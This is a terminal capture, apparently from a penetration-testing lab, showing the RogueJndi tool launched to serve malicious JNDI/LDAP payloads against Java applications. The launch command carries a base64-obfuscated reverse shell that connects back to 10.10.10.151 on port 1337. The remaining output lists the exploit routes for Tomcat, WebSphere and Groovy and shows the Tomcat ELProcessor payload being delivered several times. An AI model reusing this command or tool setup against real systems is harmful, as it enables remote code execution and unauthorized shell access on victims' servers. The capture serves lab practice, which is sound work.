 omair@kali:~/rogue-jndi/target$ java -jar RogueJndi-1.1.jar --command "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4
xMC4xNTEvMTMzNyAwPiYx}|{base64,-d}|{bash,-i}" --hostname "10.10.10.151"
+-+-+-+-+-+-+-+-+-+
|R|o|g|u|e|J|n|d|i|
+-+-+-+-+-+-+-+-+-+
Starting HTTP server on 0.0.0.0:8000
Starting LDAP server on 0.0.0.0:1389
Mapping ldap://10.10.10.151:1389/o=websphere1 to artsploit.controllers.WebSphere1
Mapping ldap://10.10.10.151:1389/o=websphere1,wsdl=* to artsploit.controllers.WebSphere1
Mapping ldap://10.10.10.151:1389/o=tomcat to artsploit.controllers.Tomcat
Mapping ldap://10.10.10.151:1389/o=groovy to artsploit.controllers.Groovy
Mapping ldap://10.10.10.151:1389/o=websphere2 to artsploit.controllers.WebSphere2
Mapping ldap://10.10.10.151:1389/o=websphere2,jar=* to artsploit.controllers.WebSphere2
Mapping ldap://10.10.10.151:1389/ to artsploit.controllers.RemoteReference
Mapping ldap://10.10.10.151:1389/o=reference to artsploit.controllers.RemoteReference
Sending LDAP ResourceRef result for o=tomcat with javax.el.ELProcessor payload
Sending LDAP ResourceRef result for o=tomcat with javax.el.ELProcessor payload
Sending LDAP ResourceRef result for o=tomcat with javax.el.ELProcessor payload
Sending LDAP ResourceRef result for o=tomcat with javax.el.ELProcessor payload